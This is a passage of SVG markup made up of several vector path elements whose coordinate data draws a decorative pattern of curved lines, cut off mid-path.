d="M475.64,67.06C470.55,51.82,462,26.16,458.75,0h-.57S470,52.09,475,67.36l.34,1-.74,2-1.19,3.22-1.21,3.25-.53,1.41c-5-15.24-15.13-48.49-18.52-78.31h-.57c3.45,30.33,13.83,64.19,18.78,79.14l-.39,1-1.25,3.28-1.27,3.28-1,2.59C462.72,74.83,449.61,32.63,447.2,0h-.56c2.44,33.2,15.94,76.26,20.52,90.13l-1.22,3.1-1.29,3.2L463.59,99C451,60.85,443.69,29,442.45,6.67L442.7,6l.35-1,.37-1,.38-1,.39-.94.6-1.4.27-.71h-2.42l-.54,1.39-.41,1-.4,1-.38,1-.37,1-.36,1-.34,1-.34,1.05-.32,1-.31,1.06-.29,1.07-.28,1.09-.14.55h0l-.3,1.25-.55,2.5-.5,2.49L436.37,22,436,24.44l-.33,2.43-.29,2.39-.23,2.38L434.94,34l-.14,2.33-.1,2.31-.7,2.28,1,2.27,0,3.24.07,2.16.09,2.15.13,2.11.16,2.1.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.91.38,1.89.39,1.86.41,1.85.42,1.81.43,1.8.44,1.77.45,1.75.45,1.73.46,1.7.46,1.68.46,1.66.47,1.63.46,1.61.46,1.58.45,1.56.45,1.54.44,1.51.43,1.49.42,1.46.41,1.44.39,1.42.38,1.39.36,1.36.34,1.34.32,1.32.3,1.29.27,1.27.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.12.07,1.08,0,1.07v1.93l-.05,1,0,.48,0,.12-.09.37-.12.38-.13.38-.17.38-.18.39-.2.41-.22.41-.24.43-.25.44-.26.45-.42.72-.56,1-.58,1.1-.42.89-.28.63-.25.65-.24.67-.23.7-.2.73-.18.75-.14.78-.12.8-.1.83-.05.86,0,.88,0,.91.06.93.05.48,0,.17a.66.66,0,0,0,.7.71.85.85,0,0,0,.79-.77l0-.14.05-.3.07-.35.08-.38.09-.41.1-.45.11-.47.13-.5.13-.53.15-.55.16-.56.17-.59.18-.61.19-.61.21-.64.21-.64.21-.65.24-.65.35-1,.51-1.35.42-1,.29-.67.29-.67.31-.66.33-.65.34-.65.36-.63.37-.63.39-.61.41-.61.13-.18,1.14-.76,2-1.35,2.07-1.37,2.12-1.4,2.14-1.42,2.17-1.46,2.2-1.49,2.21-1.53,2.23-1.56,2.24-1.61,2.25-1.65.3-.23v-2.23l-1.32,1-2.21,1.66-2.2,1.62-2.2,1.57-2.18,1.54-2.17,1.51-2.15,1.48-2.12,1.45-2.1,1.42-2.05,1.4-2,1.38-.34.23.07-.12.58-1.05.59-1.09.59-1.14.61-1.17L456,119l.09-.2c2.58-2.07,6-4.49,9.95-7.28,3-2.13,6.41-4.52,10-7.16v-.69c-3.68,2.73-7.18,5.2-10.29,7.4-3.5,2.47-6.59,4.65-9,6.56l.56-1.15.63-1.31.63-1.33.64-1.37.64-1.39.65-1.42.21-.46c2.66-2.24,5.9-4.73,9.61-7.59L476,97.12v-.71c-2.11,1.65-4.16,3.23-6.1,4.73-3.32,2.56-6.26,4.82-8.75,6.87l.57-1.29.66-1.49,1-2.27,1.32-3.09.34-.82c1.71-1.45,3.65-3,5.84-4.84q2.44-2,5.13-4.23v-.72l-5.48,4.52c-1.85,1.52-3.51,2.89-5,4.15l.51-1.21,1.32-3.2,1.32-3.24.37-.92.33-.28c2-1.69,4.22-3.6,6.65-5.71v-.74c-2.38,2.07-4.58,4-6.54,5.62L470,87l1.3-3.28,1.28-3.28.91-2.36L476,75.79V75L473.88,77l1.15-3,1-2.59V66.78l-.24.65Zm-20.18,52.47-.61,1.23-.6,1.2-.59,1.15-.59,1.12-.57,1.07-.53,1,0-.51,0-1.15,0-1.16-.06-1.19-.1-1.22-.13-1.23-.16-1.26-.2-1.29-.22-1.31-.25-1.34-.28-1.35-.3-1.38-.32-1.41-.35-1.42-.37-1.46-.38-1.48-.4-1.5-.41-1.52-.43-1.55-.43-1.57-.45-1.6-.46-1.62-.46-1.64-.46-1.67-.47-1.69L444.44,90,444,88.29l-.46-1.76L443,84.74l-.46-1.8-.45-1.83-.45-1.86-.43-1.87-.42-1.9-.41-1.92-.39-2-.38-2-.36-2-.34-2-.31-2-.3-2.06-.27-2.08-.24-2.1-.22-2.13-.19-2.14-.15-2.17-.13-2.19-.09-2.21L437,44.29v-1c3.14,29.26,13,58.94,18.64,75.82v0Zm3.08-8.71-.62,1.39-.63,1.37-.61,1.33-.61,1.3-.61,1.28-.06.13c-5.86-17.58-16.19-48.83-18.5-78.73v-.33l.11-2.27.14-2.29.19-2.31.24-2.33.28-2.35.34-2.38.38-2.39.09-.49c1.56,22.2,8.43,51.7,20.43,87.81Zm3.5-8.08-1,2.27-.64,1.48-.63,1.47-.37.84c-12.27-37-19.12-67.06-20.36-89.32l.42-2.09.55-2.47.3-1.25h0l.13-.52.27-1.05.28-1,.3-1,.31-1,.27-.87c1.48,22.45,8.81,54,21.34,91.73Z"/><path class="cls-1" d="M464.65,0A292.09,292.09,0,0,0,476,46.58V44.75A286.67,286.67,0,0,1,465.22,0Z"/><path class="cls-1" d="M471.32,0c1.37,8,3,15.46,4.68,22.18V19.84c-1.48-6.09-2.9-12.72-4.11-19.84Z"/><path class="cls-1" d="M372.13,2l.64,1.3.65,1.27.66,1.25L374.75,7l.68,1.18.69,1.16.7,1.13.71,1.1.72,1.08.73,1.05.75,1,.75,1,.76,1,.76,1,.78.95.79.93.8.9.8.89.82.87.82.86.83.84.84.83L389.75,26l1.73,1.58,1.76,1.54,1.79,1.5,1.82,1.47,1.85,1.45L400.57,35l1.91,1.42,1.93,1.43,1.95,1.43,2,1.45,2,1.47,2,1.49,2.05,1.52,2.08,1.57,2.1,1.61L420.72,50l1.61,1.29,1.07.87,1.08.9,1.09.92,1.09.93.08.07.19.32.27.47.38.7.44.91.37.9.32.88.28.9.25.9.21.93.21,1,.2,1,.2,1,.22,1.11.22,1.17.26,1.24.21,1,.15.67.09.35A.65.65,0,0,0,432,71a.85.85,0,0,0,.63-.71.94.94,0,0,0,0-.16l0-.2.07-.39.06-.41.05-.43,0-.43-1-.46,1-.46v-.48l0-.74-.08-1-.12-1L432.6,63l-.22-1.08-.27-1.09-.33-1.08-.36-1.08L431,57.59l-.44-1-.48-1-.5-1-.06-.12-.15-1.05L429.22,52l-.14-1.46L429,49l-.07-1.45-.9-1.44,1-1.43V43.29l-.13-1.43.06-1.42L429,39l.1-1.42.13-1.41.15-1.4.17-1.41.18-1.4.21-1.4.34-2.09.51-2.78.58-2.78.62-2.77.66-2.77.7-2.76.72-2.77,1.12-4.14,1.53-5.55L437.28,0h-2.12l-.45,1.84-1.47,5.54-1.09,4.17-.71,2.78-.67,2.79-.64,2.79-.6,2.81L429,25.53l-.49,2.83-.33,2.13L428,31.92l-.18,1.42-.15,1.44-.14,1.43-.11,1.44-.09,1.44-.06,1.45L427,42l1,1.45V44.9l-.77,1.47.07,1.46.1,1.48.13,1.48.16,1.47-.35-.68-1.4-2.86-1.39-2.88L424,44.62c.52-12.26,4.17-25,8-38.41.58-2,1.74-6.21,1.74-6.21h-.58s-1.13,4.09-1.7,6.06c-3.76,13.09-7.32,25.49-8,37.48l-.29-.61L421.81,40l-1.35-3L420,35.9C421.15,25.09,424.57,13,428.31,0h-.58c-3.62,12.56-6.94,24.33-8.22,34.9l-.39-.87-1.33-3-1-2.34c1.15-8.75,3.52-18.38,6.26-28.67h-.58a242.58,242.58,0,0,0-6.11,27.67l-1.18-2.78-1.28-3.1-.39-.94c1.36-6.62,3-13.51,4.74-20.85h-.57c-1.67,7-3.23,13.59-4.55,19.92l-.51-1.25-1.26-3.14-.78-2c.77-4.36,1.65-8.82,2.59-13.53h-.57c-.87,4.36-1.69,8.49-2.41,12.54l-.07-.17L408.9,9.18,407.68,6l-.07-.2c.29-1.87.59-3.75.91-5.77H408c-.26,1.66-.51,3.18-.75,4.7l-.73-2-1-2.74h-1.8l0,.2L405,3.45l.81,2.15A61.63,61.63,0,0,1,395,0h-1.05A63.38,63.38,0,0,0,406,6.29l.14.39,1.24,3.2,1.25,3.19.22.53A97.29,97.29,0,0,1,385.3,0h-.91a98,98,0,0,0,24.77,14.3l.78,1.93,1.28,3.14L411.9,21c-6.2-2.23-21.69-8.67-34.36-21h-.8c13.16,13,29.51,19.59,35.45,21.68l.33.81,1.32,3.09,1.32,3.07v0c-8.31-3.5-29.18-13.8-39.64-25.12l-.1-.18-.62-1.25L374.19.84,373.85,0h-2.59l.25.66Zm51.18,44.56,1.43,2.87,1.44,2.84.27.51-1-.86L424.37,51l-1.07-.91-1.6-1.32-2.11-1.7-2.09-1.65-2.07-1.6-2-1.55-2-1.52-2-1.49-2-1.47-1.94-1.45-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.51,13.44,7.76,3.39,1.85,6.34,3.46,8.54,4.88Zm-4.2-8.79,1.39,3,1.4,2.93.39.79c-2.12-1.31-4.79-2.77-7.8-4.42a178.16,178.16,0,0,1-18.66-11.27l-1.35-1.16-1.72-1.52-1.69-1.57-1.24-1.21-.82-.81-.81-.83-.8-.85-.79-.86-.78-.87-.77-.9-.73-.86a135.61,135.61,0,0,0,32.25,19.13c1,.43,1.79.78,2.43,1.08Zm-3.74-8.28,1,2.28,1.36,3,.91,2-1.84-.82A133.57,133.57,0,0,1,382.65,15.2l-.59-.78-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.11L377.17,7l-.66-1.16-.22-.41C387.42,16.53,407.31,26.17,415.37,29.48Z"/><path class="cls-1" d="M470.28,121.88l-2.21,2.05-1.47,1.4-1.45,1.4-1.43,1.42-1.42,1.44-1.4,1.46-1.38,1.48-1.35,1.5-1.34,1.52-1.32,1.55-1.28,1.57-1.26,1.6-1.24,1.63-1.2,1.65-1.17,1.69L448.23,147l-1.1,1.75-1.06,1.78-1,1.82-1,1.86-.94,1.89-.89,1.93-.65,1.47-.41,1-.41,1-.38,1-.38,1-.37,1-.35,1.05-.34,1.06-.32,1.07-.32,1.07-.29,1.09-.29,1.11-.14.56h0l-.3,1.26-.57,2.54-.51,2.53-.44,2.5-.4,2.48-.34,2.46-.29,2.43-.24,2.42-.19,2.39-.14,2.37-.1,2.34L434,199.6l1,2.28,0,3.33.07,2.16.09,2.13.13,2.11.16,2.09.2,2.07.22,2,.25,2,.27,2,.29,2,.32,2,.34,1.94.36,1.9.38,1.89.39,1.86.41,1.84.42,1.81.43,1.8.44,1.77.45,1.74.45,1.73.46,1.69.46,1.68.46,1.65.47,1.63.46,1.6.46,1.58.45,1.56.45,1.53.44,1.51.43,1.49.42,1.46.41,1.43.39,1.42.38,1.39.36,1.36.34,1.34.32,1.31.3,1.29.27,1.26.25,1.24.23,1.22.19,1.19.17,1.16.13,1.14.11,1.11.07,1.08,0,1.06v2.14l-.05,1,0,.49,0,.12-.09.37-.12.38-.13.38-.17.38-.18.39-.2.41-.22.41-.24.43-.25.44-.26.46-.42.72-.56,1-.58,1.11-.42.89-.28.63-.25.65-.24.68-.23.7-.2.73-.18.75-.14.78-.12.81-.1.83-.05.85,0,.89,0,.9.06.94.05.48,0,.17a.66.66,0,0,0,.7.71.84.84,0,0,0,.79-.77l0-.14.05-.3.07-.35.08-.38.09-.41.1-.45.11-.47.13-.51.13-.52.15-.55.16-.57.17-.59.18-.6.19-.62.21-.64L448,296l.21-.66.24-.65.35-1,.51-1.35.42-1,.29-.67.29-.67.31-.66.33-.66.34-.64.36-.64.37-.63.39-.61.41-.6.13-.19,1.14-.76,2-1.35,2.07-1.38,2.12-1.4L462.4,279l2.17-1.45,2.2-1.5,2.21-1.53,2.23-1.56,2.24-1.61,2.25-1.66.3-.23V268.3l-1.34,1L472.42,271l-2.23,1.64-2.23,1.6-2.21,1.57-2.2,1.53-2.18,1.5-2.15,1.47-2.12,1.44L455,283.19l-2,1.4-.34.24.07-.12.58-1.07.6-1.11.61-1.15.61-1.19.62-1.23.09-.19c2.61-2.11,6.09-4.56,10.09-7.4,3.06-2.16,6.49-4.59,10.1-7.27v-.7c-3.73,2.78-7.27,5.29-10.43,7.52-3.55,2.51-6.68,4.72-9.17,6.66l.57-1.17.64-1.33.64-1.35.65-1.39.65-1.41.66-1.44.21-.47c2.7-2.27,6-4.8,9.74-7.71q2.8-2.16,5.84-4.53v-.72c-2.14,1.68-4.21,3.29-6.19,4.81-3.36,2.59-6.34,4.89-8.86,7l.58-1.31.66-1.51,1-2.31,1.33-3.13.35-.84c1.74-1.46,3.7-3.08,5.92-4.91,1.65-1.35,3.39-2.79,5.2-4.29v-.74c-1.94,1.62-3.8,3.16-5.56,4.6s-3.56,2.93-5.08,4.2l.51-1.22,1.34-3.25,1.34-3.29.37-.93.34-.29c2-1.71,4.28-3.65,6.74-5.8v-.75c-2.41,2.11-4.64,4-6.63,5.71l.5-1.25,1.31-3.33,1.3-3.33.92-2.4,2.6-2.34v-.77l-2.15,1.94,1.16-3.05,1-2.63V226l-.24.66-.12-.37c-6.45-19.34-18.42-55.23-18.42-88l1.19-1.43,1.3-1.5,1.32-1.48,1.08-1.17c1.05,29.53,8,54.37,13.89,72.74v-1.87c-5.82-18.27-12.4-42.65-13.35-71.46l1.09-1.15,1.39-1.43,1.4-1.41,1.3-1.29A274.82,274.82,0,0,0,476,180.7v-2.37a270.84,270.84,0,0,1-7.62-52l1-1,2.17-2.06,2.27-2.1a181.19,181.19,0,0,0,2.18,27.2v-4.09a169.51,169.51,0,0,1-1.61-23.63l.1-.09,1.51-1.37v-2.49l-2.74,2.44ZM455.46,278.16l-.61,1.23-.6,1.19-.59,1.16-.59,1.11-.57,1.08-.53.95,0-.51,0-1.14,0-1.17-.06-1.19-.1-1.21-.13-1.24-.16-1.26-.2-1.29-.22-1.31-.25-1.33-.28-1.36-.3-1.38-.32-1.4-.35-1.43-.37-1.45-.38-1.48-.4-1.5-.41-1.53-.43-1.55-.43-1.57-.45-1.59-.46-1.62-.46-1.65-.46-1.66-.47-1.7-.47-1.71-.47-1.74-.46-1.76-.47-1.78-.46-1.81-.45-1.83-.45-1.85-.43-1.88-.42-1.9-.41-1.92-.39-1.94-.38-2-.36-2-.34-2-.31-2-.3-2-.27-2.09-.24-2.1-.22-2.12-.19-2.15-.15-2.17-.13-2.19-.09-2.21-.05-2.23v-1c3.14,29.27,13,59,18.64,75.83v0Zm3.08-8.72-.62,1.4-.63,1.36-.61,1.34-.61,1.3-.61,1.27-.06.14c-5.86-17.59-16.19-48.84-18.5-78.74v-.33l.11-2.27.14-2.29.19-2.3.24-2.34.28-2.35.34-2.37.38-2.4.09-.48c1.56,22.19,8.43,51.69,20.43,87.81Zm3.5-8.08-1,2.27-.64,1.49-.63,1.47-.37.83c-12.27-37-19.12-67.05-20.36-89.32l.42-2.09.55-2.46.3-1.25h0l.13-.53.27-1.05.28-1,.3-1,.31-1,.27-.86c1.48,22.44,8.81,54,21.34,91.72Zm3.87-9.44-1.29,3.2-1.06,2.59c-12.64-38.16-19.94-70-21.18-92.34l.25-.72.35-1,.37-1,.38-1,.39-.95.61-1.4.84-1.84.82-1.66c1.82,33.4,16,78.64,20.75,92.93Zm5.09-13-1.25,3.28-1.27,3.28-1,2.59c-5-15.08-19-60.16-20.56-93.1l.49-.93,1-1.75,1-1.7,1-1.68,1.07-1.65.12-.17c1.56,32.66,14.17,73.86,19.79,90.8Zm4-12.81.34,1-.74,2-1.2,3.22-1.21,3.25L471.7,237c-5.75-17.44-18.19-58.45-19.57-90.74l.46-.68,1.15-1.6,1.17-1.57,1.2-1.54.76-.94C457,172.08,468.72,207.11,475,226.06Z"/><path class="cls-1" d="M363.09,80.23l-.33,2.29-.31,2.3-.3,2.31-.28,2.31-.25,2.33-.23,2.34-.21,2.34L361,98.81l-.14,2.37-.11,2.39L360,106l1,2.41v3.73l.05,2.39.1,2.4.14,2.42.2,2.44.24,2.44.3,2.47.36,2.48.42,2.5.48,2.51.4,1.9.29,1.27.3,1.27.32,1.28.34,1.28.36,1.29.37,1.29.39,1.3.41,1.3.43,1.3.45,1.31.46,1.31.49,1.32.51,1.33.52,1.32.55,1.34.57,1.33.58,1.35.31.67h0l.3.66.61,1.3.63,1.28.64,1.24.65,1.22.65,1.19.67,1.16.68,1.13.69,1.11.7,1.08.7,1.06.72,1,.73,1,.73,1,.75,1,.75.95.77.92.77.91.78.89.79.87.81.85.8.84.82.83.82.8,1.25,1.19,1.7,1.55,1.72,1.5,1.76,1.47,1.78,1.45,1.82,1.42,1.84,1.4,1.87,1.4,1.89,1.4,1.92,1.41,1.95,1.41,2,1.44,2,1.46,2,1.49,2,1.54,2.06,1.58,2.08,1.63,1.58,1.26,1,.86,1.06.88,1.07.9,1.07.91.08.07.19.31.26.46.37.69.43.89.37.88.31.87.28.87.24.89.21.91.2.94.2,1,.2,1,.21,1.09.22,1.14.25,1.21.21.95.15.66.08.33a.65.65,0,0,0,.83.53.82.82,0,0,0,.61-.69.94.94,0,0,0,0-.16l0-.2.07-.38.06-.4.05-.42,0-.42,0-.45,1,.57v-.39l0-.74-.08-1-.12-1.05-.17-1.06-.22-1.08-.27-1.08-.33-1.09-.36-1.07-.41-1.06-.44-1-.48-1-.5-1-.06-.11-.15-1-.16-1.46-.14-1.45-.11-1.45-.07-1.44-.9-1.44,1-1.43v-2.51l0-1.39,0-1.38.08-1.38.1-1.38.13-1.37.14-1.37.17-1.37.18-1.36.2-1.36.34-2,.49-2.71.56-2.7.61-2.7.64-2.69.69-2.69.7-2.69,1.09-4,1.49-5.39,1.1-4.06.71-2.71.69-2.73.65-2.73.62-2.75.56-2.77.51-2.77.34-2.09.21-1.4.19-1.41.17-1.41.14-1.41.13-1.42.11-1.43.08-1.43L443,127l0-1.43,1-1.71v-.08l-1-.78v-1.4l0-1.51,0-1.49-.06-1.46-.08-1.44-.09-1.42-.12-1.4-.12-1.38-.15-1.35-.16-1.34-.17-1.32-.19-1.29-.21-1.28-.22-1.25-.23-1.24-.25-1.22-.27-1.2-.28-1.18L440,97.64l-.31-1.15-.32-1.13-.33-1.11-.35-1.1-.36-1.08L438,91,437.6,90l-.4-1-.41-1-.42-1-.44-1-.44-1L435,84l-.47-1-.48-.93-.49-.92-.5-.91-.51-.9-.79-1.32-1.09-1.72-1.12-1.68L428.42,73l-1.19-1.6L426,69.87l-1.26-1.53-1.29-1.5-1.31-1.47-1.34-1.45-1.37-1.42-1.38-1.41-1.42-1.39-1.43-1.38L413.76,57l-2.2-2-3-2.7-3-2.7-3.08-2.72-2.32-2.08-1.56-1.4L397,41.9l-1.56-1.44L393.9,39l-1.55-1.49L390.8,36l-1.55-1.56-1.54-1.58-1.53-1.63-1.52-1.66-1.52-1.71-1.5-1.75-1.48-1.8-1.48-1.85-1.45-1.9-1.44-2-1.07-1.51-.7-1-.7-1-.7-1.05-.69-1.07-.68-1.09-.68-1.11-.67-1.12-.66-1.14-.66-1.16-.33-.59a.47.47,0,0,0-.47-.23.45.45,0,0,0-.23,0,.6.6,0,0,0-.43.68l.23,1.15.39,2.3.35,2.28.28,2.28.24,2.27.18,2.26.13,2.26.08,2.25,1,2.41v2.24l-.48,2.23-.08,2.23-.12,2.22-.14,2.22L369,40l-.2,2.21-.24,2.22-.26,2.22-.43,3.33-.63,4.44-.69,4.45-.72,4.47-.75,4.48-.74,4.5-.72,4.53Zm-.09,28-1-2.38,1-2.36.1-2.36.12-2.34,0-.64c8.13,14,19.16,27.36,33.66,40.68l0,.14,1.11,3.37,1.12,3.35.89,2.6c-10.92-6.5-24-20.51-37.08-39.78Zm.32,9.62-.15-2.42-.11-2.41-.06-2.4v-1.1c13.25,19.29,26.46,33.26,37.42,39.59l1.13,3.22,1.17,3.29.2.54c-12.08-5.65-26.31-18.83-39.44-36.55Zm.83,9.85-.36-2.48-.31-2.47-.21-2.07c13.22,17.67,27.51,30.74,39.61,36.22l.73,2,1.2,3.25.82,2.15c-9.5-3.66-27.4-14.41-41.08-34.18Zm2.9,13.31-.35-1.29-.34-1.29-.32-1.27-.3-1.28-.29-1.27-.4-1.89-.24-1.26C378.69,151,396.62,161.53,405.89,165l.14.38,1.24,3.21,1.26,3.19.22.53c-9.26-3.48-28.23-13.76-41.61-31Zm3,9.17-.48-1.33-.47-1.31-.44-1.32-.43-1.31-.41-1.3-.25-.85c13.63,16.94,32.53,27,41.46,30.23l.78,1.94,1.29,3.14.67,1.62c-7.4-2.67-28.06-11.31-41.36-28.56Zm5.18,11.89-.63-1.25-.62-1.28-.61-1.31-.3-.68h0l-.3-.67-.58-1.36-.57-1.34-.52-1.3c13.71,16.8,34.16,25.09,41,27.49l.34.81,1.31,3.09,1.34,3.06v0c-8.33-3.51-29.25-13.81-39.73-25.13Zm6.84,11-.73-1-.72-1-.71-1-.69-1.06-.69-1.08-.68-1.1-.67-1.14-.66-1.16-.22-.41c11.13,11.1,31,20.73,39.08,24l1,2.28,1.36,3,.91,2-1.84-.81a133.86,133.86,0,0,1-34.16-20.74Zm12.42,13.18-1.72-1.53-1.69-1.57-1.24-1.2-.82-.82-.81-.83-.8-.84-.79-.86-.78-.88-.77-.89-.73-.86a135.47,135.47,0,0,0,32.25,19.12l2.43,1.08.1.24,1.39,3,1.4,2.93.39.8c-2.12-1.31-4.79-2.77-7.8-4.43a177.48,177.48,0,0,1-18.66-11.27Zm31,24.32-1.08-.92-1.07-.9-1.6-1.32-2.11-1.71-2.09-1.64-2.07-1.6-2-1.56-2-1.52-2-1.49-2-1.47L405.47,195l-1.91-1.44-1.87-1.44-.92-.71c4.61,2.92,9.35,5.52,13.44,7.76,3.39,1.85,6.34,3.47,8.54,4.88l.56,1.17,1.43,2.87,1.44,2.84.27.51Zm15.39-82.94-.08,1.43-.1,1.43-.12,1.42-.14,1.42-.17,1.42-.18,1.41-.2,1.41-.33,2.12-.51,2.8-.55,2.8-.61,2.78-.64,2.79-.68,2.77-.71,2.78-1.09,4.15-1.48,5.55-1.09,4.16-.71,2.78-.68,2.79-.64,2.8-.6,2.81-.55,2.81-.49,2.83-.33,2.13-.19,1.42-.18,1.43-.15,1.43-.14,1.44-.11,1.43-.09,1.44-.07,1.45-.23,1.45,1,1.46v1.46l-.77,1.46.07,1.47.1,1.47.13,1.48.16,1.48-.35-.69-1.4-2.85-1.39-2.89-.59-1.22c.53-12.25,4.18-25,8.06-38.4,3.57-12.41,7.23-25.13,8.87-38.67Zm-1.64-23.38.22,1.22.2,1.25.18,1.26.17,1.28.16,1.3.13,1.33.13,1.34.11,1.37.09,1.39.08,1.41.07,1.43,0,1.46v.29c-1.18,15.62-5.36,30.12-9.41,44.2-3.77,13.1-7.34,25.49-8,37.49l-.3-.62-1.36-2.94-1.36-3-.5-1.12c1.27-11.47,5.06-24.44,9.06-38.15,5.29-18.09,10.72-36.68,10.27-52.38Zm-4-14.29.38,1,.38,1,.35,1,.35,1,.33,1.06.33,1.09.3,1.09.3,1.11.28,1.14.17.7c1.59,16.36-4.3,36.52-10,56.07-3.91,13.36-7.61,26-9,37.31l-.39-.88-1.33-3-1-2.34c1.48-11.13,4.93-23.69,8.58-37,5.88-21.39,11.94-43.44,9.84-60.77ZM430,79.38l.75,1.28.49.87.48.88.48.9.46.9.45.93.44.93L434,87l.23.53c2.89,17.51-3.42,40.46-9.53,62.69-3.56,12.94-6.92,25.2-8.47,36.14l-1.18-2.79-1.29-3.09-.38-1c1.65-8,3.7-16.42,5.87-25.31,6.42-26.34,13-53.53,10.65-75Zm-5.58-8,1.18,1.54,1.16,1.57,1.11,1.6L429,77.7l.24.38c2.77,21.59-4,49.25-10.51,76-2.09,8.6-4.07,16.75-5.7,24.52l-.51-1.25-1.26-3.14-.78-2c1.49-8.52,3.42-17.42,5.46-26.83,5.73-26.39,11.64-53.64,8.25-74.4Zm-6.38-7.29,1.33,1.42,1.31,1.43L422,68.37l1.25,1.48.21.26c3.74,20.76-2.25,48.41-8.06,75.17-2,9.09-3.84,17.69-5.32,25.95l-.06-.17-1.24-3.19-1.21-3.2-.08-.21c1.18-7.5,2.56-15.13,4-23.2,4.93-27.14,10-55.18,6.53-77.25Zm-5.56-5.53,1.43,1.37,1.39,1.37,1.38,1.39.63.65c3.71,22.09-1.42,50.43-6.4,77.85-1.4,7.72-2.72,15-3.86,22.23l-.73-1.95-1.19-3.26-.55-1.53c.51-9.7,2.22-21,4-33,3.57-23.66,7.26-48.09,3-65.92Zm-5.11-4.75,2.95,2.71.53.51c4.57,17.83.67,43.68-2.79,66.54-1.73,11.47-3.37,22.33-4,31.76l-.14-.39-1.15-3.29-1.14-3.3-.28-.84c-.06-10.17,1.35-21.6,2.84-33.68,2.62-21.25,5.33-43.2.73-62.21Zm-8.34-7.59,2.3,2.1,2.88,2.62c4.86,19.1,2.12,41.32-.54,62.83-1.41,11.44-2.75,22.3-2.84,32.08l-.28-.83-1.11-3.34-1.09-3.36-.69-2.18c-.3-10.2.68-21.48,1.69-33.38,1.73-20.07,3.51-40.78-1-57.19Zm-7.71-7.35,1.54,1.52,1.55,1.49L396,43.32l1.54,1.44.06.06c4.81,16.44,3,37.49,1.25,57.86-1,11.18-1.87,21.81-1.74,31.53l-.84-2.69-1-3.41-1-3.42-.42-1.42c-.22-8.58.29-17.41.83-26.74,1.13-19.6,2.29-39.82-3.7-58.13Zm-6.11-6.42,1.51,1.66,1.53,1.62,1.53,1.59.22.22c6.36,18.48,5.17,39.06,4,59-.5,8.6-1,16.77-.87,24.72l-1-3.41-1-3.46-.48-1.74h0l-.4-1.47-.31-1.21c-.43-8-.38-16.27-.34-24.26.12-18.65.23-37.9-5.8-54.73Zm-8.85-10.9,1.43,1.95,1.46,1.88,1.47,1.84L382.22,29l.63.74c6.53,17.06,6.41,36.82,6.3,55.93,0,7.11-.09,14.41.2,21.6l-.51-2-.7-3-.68-3-.66-3-.63-3L386,92.08l-.06-1.48c-1-25.19-1.95-49.07-10.89-71Zm-6.52-10,.66,1.12.67,1.11.67,1.1.68,1.07.69,1.06.14.22c9.67,22,10.86,46,11.88,71.39l-.29-1.5L384.38,84l-.58-3.11-.56-3.12-.56-3.14-.56-3.17-.56-3.19L381,65l-.57-3.23-.58-3.26-.59-3.29-.6-3.31L378,48.6l-.65-3.36-.66-3.4L376,38.41,375.32,35l-.76-3.49L373.78,28,373,24.4l-.87-3.59-.9-3.62-.71-2.73L370,12.62l-.49-1.79ZM372,26.33l-1.1-2.26-.12-2.27-.17-2.27-.22-2.28,0-.19.12.46.85,3.63.82,3.59.78,3.56.74,3.53.71,3.49.68,3.46.65,3.43.63,3.4L377,49l.58,3.35.28,1.63A78.55,78.55,0,0,1,371,31.19v-.34l1-2.26Zm-2,18,.21-2.24.18-2.24.15-2.24.12-2.25,0-1.07A83.78,83.78,0,0,0,378,56.09l.49,2.85L379,62.2l.54,3.24.54,3.22.4,2.39C375.9,62.48,371.34,52,369.9,45.2Zm-1.2,10.08.58-4.48.35-3c1.85,7.21,6.45,17.5,11,25.86l.39,2.27.54,3.15.54,3.13.56,3.12.19,1c-8.74-13.68-12.12-21.54-14.59-28.19Zm-1.32,9,.68-4.49.06-.47c2.53,6.67,6.14,14.72,15,28.48l.12.62.58,3.08.6,3.06.62,3,.23,1.06c-11.83-16.72-16-25-18.4-31.21ZM365.4,76.93l.68-4.53.69-4.52,0-.24c2.56,6.28,7,14.82,18.86,31.51l.12.59.68,3,.7,3,.73,3,.57,2.17C377.06,97.6,372.07,89,365.33,77.38Zm-1.16,8,.29-2.29.31-2.28.29-2.06c6.73,11.59,11.82,20.25,23.59,33.89l.28,1.06h0l.48,1.74,1,3.47,1,3.46.51,1.77C379.44,110.45,370.74,99,364,86.75Zm-.47,4.59.2-1.8c6.84,12.24,15.68,23.8,28.39,37.14l.15.51,1,3.43,1.05,3.41,1.06,3.4.7,2.16C382,124.46,371.1,111.16,363.09,97.14l.05-.69.18-2.32.22-2.32Z"/><path class="cls-1" d="M4.13,424.4l2.2-1.77,2.19-1.83,2.17-1.88,1.62-1.45,1.06-1,1.07-1,1.05-1,1-1,1-1.05,1-1.07,1-1.08,1-1.1,1-1.12,1-1.14,1-1.15,1-1.18.95-1.19.94-1.21.92-1.23.91-1.25.89-1.28.88-1.29.85-1.31.85-1.34.82-1.35.81-1.38.78-1.4.77-1.42.75-1.44.73-1.47.7-1.49L37.8,383l.66-1.54.32-.76h0l.46-1.14.85-2.25.79-2.26.72-2.25.66-2.26.6-2.26L43.4,366l.48-2.26.43-2.26.37-2.26L45,357l.28-2.25.22-2.26.19-2.26.14-2.26.1-2.26.06-2.25,1-2.76V338.2l-.05-2.29-.08-2.28-.11-2.28-.14-2.29-.17-2.28-.19-2.28L46,322.21l-.36-3.42-.55-4.57-.6-4.57-1-6.85-1-6.86-.66-4.58-.63-4.58-.58-4.58-.53-4.59-.34-3.44-.21-2.3-.17-2.29-.16-2.3-.12-2.3-.1-2.3-.06-2.3,1-2.3V255.7l0-2.36.09-2.37.12-2.37.17-2.37.21-2.37.26-2.38.3-2.37.36-2.38.41-2.39.23-1.2a.49.49,0,0,0-.43-.6.63.63,0,0,0-.6.37l0,0-.45.85-.92,1.68-1,1.64-1,1.61-1,1.58-1.08,1.56-1.12,1.54-1.14,1.51-1.19,1.49L31,247.89l-1.24,1.45-1.27,1.43-1.3,1.42-1.32,1.4L24.56,255l-1.37,1.37-1.39,1.36-1.41,1.36L19,260.41l-1.45,1.33-2.19,2-3,2.63-3,2.63-3,2.63-3,2.63-3,2.66-.26.23v2.32l1.42-1.29,2.33-2.07c-.69,24.6,6.29,54.81,9.58,67.56L13,345l-.44,1.48-.45,1.5-.46,1.52L11.15,351l-.48,1.54-.32,1q-.48-1.95-1-4.23C6.43,337.86,2.26,321.1,0,304v4c2.34,15.75,6.11,30.86,8.76,41.48.47,1.87.9,3.58,1.27,5.12l-.09.28h0l-.13.43-.29.91-.3.95-